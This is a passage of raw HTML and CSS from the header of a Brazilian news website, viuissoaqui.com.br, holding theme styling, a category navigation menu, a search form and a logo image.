                }.tdi_46 .td_block_inner{
                    text-align: center;
                }.tdi_46 .tdb-menu > li > a,
                .tdi_46 .td-subcat-more{
                    padding: 0 15px;
                
                    color: #ffffff;
                }.tdi_46 .tdb-menu > li .tdb-menu-sep,
                .tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 8px;
                
                    top: -1px;
                }.tdi_46 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_46 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_46 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_46 .tdb-menu > li > a,
                .tdi_46 .td-subcat-more,
                .tdi_46 .td-subcat-more > .tdb-menu-item-text{
                    font-size:18px !important;line-height:60px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_46 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_46 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46 .tdb-menu .tdb-normal-menu ul,
                .tdi_46 .td-pulldown-filter-list,
                .tdi_46 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46 .td-pulldown-filter-list li a{
                    font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;
                }.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46 .tdb-mega-menu .sub-menu > li{
                    max-width: 1392px !important;
                }.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.12);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-menu > li > a,
                .tdi_46 .td-subcat-more{
                    padding: 0 10px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-menu > li > a,
                .tdi_46 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_46 .tdb-menu > li > a,
                .tdi_46 .td-subcat-more,
                .tdi_46 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46 .td-pulldown-filter-list li a{
                    font-size:11px !important;font-weight:500 !important;text-transform:uppercase !important;
                }
}
</style>
<style>
.tdi_46 .tdb-menu > li.current-menu-item > a,
				.tdi_46 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_46 .tdb-menu > li.current-category-ancestor > a,
				.tdi_46 .tdb-menu > li:hover > a,
				.tdi_46 .tdb-menu > li.tdb-hover > a,
				.tdi_46 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_46 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_46 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_46 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_46 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_46 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_46 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_46 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_46 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_46 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_46 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_46 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_46 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ffffff;
				}.tdi_46 .tdb-menu > li > a:after,
				.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ffffff;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_46 .tdb-menu > li.current-menu-item > a:after,
				.tdi_46 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_46 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_46 .tdb-menu > li:hover > a:after,
				.tdi_46 .tdb-menu > li.tdb-hover > a:after,
				.tdi_46 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_46 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-principal" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-45269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45269"><a href="https://viuissoaqui.com.br/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-45487" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45487"><a href="https://viuissoaqui.com.br/brasil/"><div class="tdb-menu-item-text">Brasil</div></a></li>
<li id="menu-item-45488" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45488"><a href="https://viuissoaqui.com.br/distrito-federal/"><div class="tdb-menu-item-text">DF</div></a></li>
<li id="menu-item-45493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45493"><a href="https://viuissoaqui.com.br/sao-paulo/"><div class="tdb-menu-item-text">SP</div></a></li>
<li id="menu-item-45491" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45491"><a href="https://viuissoaqui.com.br/goias/"><div class="tdb-menu-item-text">GO</div></a></li>
<li id="menu-item-45497" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45497"><a href="https://viuissoaqui.com.br/tag/economia/"><div class="tdb-menu-item-text">Economia</div></a></li>
<li id="menu-item-45498" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45498"><a href="https://viuissoaqui.com.br/tag/saude/"><div class="tdb-menu-item-text">Saúde</div></a></li>
<li id="menu-item-45500" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45500"><a href="https://viuissoaqui.com.br/tag/politica/"><div class="tdb-menu-item-text">Política</div></a></li>
<li id="menu-item-45489" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45489"><a href="https://viuissoaqui.com.br/entretenimento/"><div class="tdb-menu-item-text">Entretenimento</div></a></li>
<li id="menu-item-45490" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45490"><a href="https://viuissoaqui.com.br/esportes/"><div class="tdb-menu-item-text">Esportes</div></a></li>
<li id="menu-item-45492" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45492"><a href="https://viuissoaqui.com.br/mundo/"><div class="tdb-menu-item-text">Mundo</div></a></li>
<li id="menu-item-45501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45501 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Mais</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45502" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-45502"><a href="https://viuissoaqui.com.br/tag/justica/"><div class="tdb-menu-item-text">Justiça</div></a></li>
	<li id="menu-item-45499" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-45499"><a href="https://viuissoaqui.com.br/tag/educacao/"><div class="tdb-menu-item-text">Educação</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49" class="tdc-zone"><div class="tdc_zone tdi_50  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50{
                    min-height: 0;
                }.tdi_50 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_50:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 15px 0px rgba(0,0,0,0.12);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_50:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_50{
border-color:#07245e !important;
border-style:solid !important;
border-width: 0px 0px 5px 0px !important;
}

</style>
<div class="tdi_49_rand_style td-element-style" ></div><div id="tdi_51" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52,
                .tdi_52 .tdc-columns{
                    min-height: 0;
                }.tdi_52,
				.tdi_52 .tdc-columns{
				    display: block;
				}.tdi_52 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_54{
padding-top:2% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
padding-top:2% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
padding-top:3% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>
/* custom css */
.tdi_55{
                    display: inline-block;
                }.tdi_55 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_55 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_55 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_56 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
padding-top:5px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_56 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
margin-left:15px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-left:10px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_56 .tdb-head-search-btn i{
                    font-size: 24px;
                
                    width: 24px;
					height: 24px;
					line-height:  24px;
                
                    color: #07245e;
                }.tdi_56 .tdb-head-search-btn svg{
                    width: 24px;
                }.tdi_56 .tdb-search-icon-svg{
                    width: 24px;
					height: 24px;
                }.tdi_56 .tdb-search-txt{
                    top: 0px;
                
                    margin-left: 5px;
                }.tdi_56 .tdb-drop-down-search{
                    top: calc(100% + 22px);
                }.tdi_56 .tdb-head-search-btn:after{
                    bottom: -22px;
                
                    border-bottom-color: #ffffff;
                }.tdi_56 .tdb-drop-down-search-inner{
                    left: 18px;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.12);
                }.tdi_56 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 580px;
                }.tdi_56 .tdb-search-form{
                    border-width: 0px;
                }.tdi_56 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                    top: -63%;
                    transform: translateY(0);
                }.tdi_56 .tdb-head-search-form-input,
                .tdi_56 .tdb-head-search-placeholder{
                    padding: 10px 15px;
                }.tdi_56 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px;
                }.tdi_56 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_56 .tdb-head-search-form-btn{
                    padding: 0 20px;
                
                    color: #ffffff;
                
                    background-color: #07245e;
                
                    font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_56 .tdb-aj-search-results{
                    padding: 25px 20px;
                
                    border-width: 0px;
                }.tdi_56 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-size:13px !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_56 .tdb-head-search-btn svg,
                .tdi_56 .tdb-head-search-btn svg *{
                    fill: #07245e;
                }.tdi_56 .tdb-head-search-btn:hover i{
                    color: #07245e;
                }.tdi_56 .tdb-head-search-btn:hover svg,
                .tdi_56 .tdb-head-search-btn:hover svg *{
                    fill: #07245e;
                }.tdi_56 .tdb-head-search-btn .tdb-search-txt{
                    color: #07245e;
                }.tdi_56 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #07245e;
                }.tdi_56 .tdb-head-search-form-btn svg,
                .tdi_56 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_56 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #07245e;
                }.tdi_56 .tdb-head-search-form-btn:hover svg,
                .tdi_56 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_56 .result-msg,
                .tdi_56 .result-msg a{
                    color: var(--downtown-accent);
                }.tdi_56 .result-msg a:hover{
                    color: var(--downtown-accent-light);
                }.tdi_56 .tdb-head-search-form-input{
                    font-size:13px !important;font-weight:500 !important;
                }.tdi_56 .tdb-head-search-placeholder{
                    font-size:13px !important;font-weight:500 !important;
                }.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_56 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_56 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_56 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_56 .entry-thumb{
					background-position: center 50%;
				}.tdi_56 .td-image-wrap{
					padding-bottom: 64%;
				}.tdi_56 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_56 .td-image-container,
				.ie11 .tdi_56 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_56 .td-module-meta-info,
				.ie11 .tdi_56 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_56 .td-post-vid-time{
					display: block;
				}.tdi_56 .td-module-meta-info{
					padding: 0 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_56 .entry-title{
					margin: 12px 0 0;
				
					font-size:22px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_56 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56 .td-post-category{
					margin: 0px;
				
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #07245e;
				
                    border-width: 0px;
                    border-color: #aaa;
                    border-style: solid;
                
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_56 .td-read-more{
					display: none;
				}.tdi_56 .td-author-date{
					display: none;
				}.tdi_56 .td-post-author-name{
					display: none;
				}.tdi_56 .td-post-date,
				.tdi_56 .td-post-author-name span{
					display: none;
				}.tdi_56 .entry-review-stars{
					display: none;
				}.tdi_56 .td-icon-star,
                .tdi_56 .td-icon-star-empty,
                .tdi_56 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56 .td-module-comments{
					display: none;
				}.tdi_56 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #07245e;
				}.tdi_56 .td-module-title a{
					color: #07245e;
				
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_56 .td_module_wrap:hover .td-module-title a,
				.tdi_56 .tdb-aj-cur-element .entry-title a{
					color: #444444 !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 520px;
                }.tdi_56 .tdb-head-search-form-input,
                .tdi_56 .tdb-head-search-placeholder{
                    padding: 8px 12px;
                }.tdi_56 .tdb-aj-search-results{
                    padding: 20px;
                }.tdi_56 .result-msg{
                    padding: 12px 0;
                }.tdi_56 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_56 .td-module-meta-info{
					padding: 0 0 0 18px;
				}.tdi_56 .entry-title{
					margin: 10px 0 0;
				
					font-size:16px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_56 .td-post-category{
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_56 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_56 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_56 .tdb-drop-down-search{
                    top: calc(100% + 17px);
                }.tdi_56 .tdb-head-search-btn:after{
                    bottom: -17px;
                }.tdi_56 .tdb-drop-down-search-inner{
                    left: 15px;
                }.tdi_56 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 440px;
                }.tdi_56 .tdb-search-form{
                    padding: 15px;
                }.tdi_56 .tdb-head-search-form-input,
                .tdi_56 .tdb-head-search-placeholder{
                    padding: 6px 10px;
                }.tdi_56 .tdb-head-search-form-btn{
                    padding: 0 15px;
                
                    font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_56 .tdb-aj-search-results{
                    padding: 15px;
                }.tdi_56 .result-msg{
                    padding: 10px 0;
                
                    font-size:12px !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_56 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_56 .td-module-meta-info{
					padding: 0 0 0 15px;
				}.tdi_56 .entry-title{
					margin: 8px 0 0 0;
				
					font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-container:before{
					bottom: -10px;
				}.tdi_56 .entry-title{
					margin: 0px;
				
					font-size:20px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://viuissoaqui.com.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">O que deseja encontrar?</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span><span class="tdb-search-txt">BUSCAR</span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_59 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
padding-top:10px !important;
padding-bottom:10px !important;
border-color:rgba(255,255,255,0.15) !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
padding-bottom:5px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59{
padding-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_59 .tdb-logo-a,
                .tdi_59 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_59 .tdb-logo-svg-wrap{
                    max-width: 42px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_59 .tdb-logo-svg-wrap svg{
                    width: 42px;
                    height: auto;
                }.tdi_59 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_59 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_59 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_59 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_59 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_59 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2.5px !important;;
                }.tdi_59 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-size:22px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_59 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_59 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_59 .tdb-logo-svg-wrap > *{
                    fill: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59 .tdb-logo-svg-wrap{
                    max-width: 40px;
                
                    margin-right: 8px;
                }.tdi_59 .tdb-logo-svg-wrap svg{
                    width: 40px;
                    height: auto;
                }.tdi_59 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_59 .tdb-logo-text-tagline{
                    font-size:11px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-logo-svg-wrap{
                    max-width: 36px;
                
                    margin-right: 6px;
                }.tdi_59 .tdb-logo-svg-wrap svg{
                    width: 36px;
                    height: auto;
                }.tdi_59 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_59 .tdb-logo-text-title{
                    font-size:20px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_59 .tdb-logo-text-tagline{
                    font-size:10px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://viuissoaqui.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://viuissoaqui.com.br/wp-content/uploads/2022/08/logo.png" src="https://viuissoaqui.com.br/wp-content/uploads/2022/08/logo.png" alt="Logo" title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_61{
                    vertical-align: baseline;
                }.tdi_61 > .wpb_wrapper,
